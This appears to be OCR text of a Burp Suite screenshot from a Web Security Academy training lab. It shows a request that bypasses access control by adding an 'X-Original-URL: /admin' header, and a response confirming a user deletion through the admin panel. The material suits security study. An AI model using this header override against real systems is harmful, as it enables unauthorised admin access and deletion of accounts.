 Send
Cancel
<
>
Target: https://0ad6001004d0c0c1c0bcdfca006e0093.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host : 0ad6001004d0c0c1c0bcdfca006e0093.web-security-academy.net
3 Cookie : session =CCPuMvyqumHiBIJgPXqw6Ex5PyWiKZ1a
4 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer :
https://0ad6001004d0c0c1c0bcdfca006e0093.web-security-academy.net/
login
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17 X-Original-URL : /admin
18 Connection : close
19
20
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
\n
70 <a href="/admin ">
Admin panel
</a>
<p>
|
</p>
71 <a href="/my-account ">
My account
</a>
<p>
|
</p>
72 </section >
73 </header >
74 <header class="notification-header ">
75 </header >
76 <section >
77 <p>
User deleted successfully!
</p>
78 <h1>
Users
</h1>
79 <div>
80 <span>
wiener -
</span>
81 <a href="/admin/delete?username=wiener ">
Delete
</a>
82 </div>
83 </section >
84 <br>
85 <hr>
86 </div>
87 </section >
88 </div>
89 </body>
90 </html>
91
? Search... 0 matches
Inspector
Selection 22
Selected text
X-Original-URL: /admin
Decoded from: Select
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 4
Done
4,753 bytes | 489 millis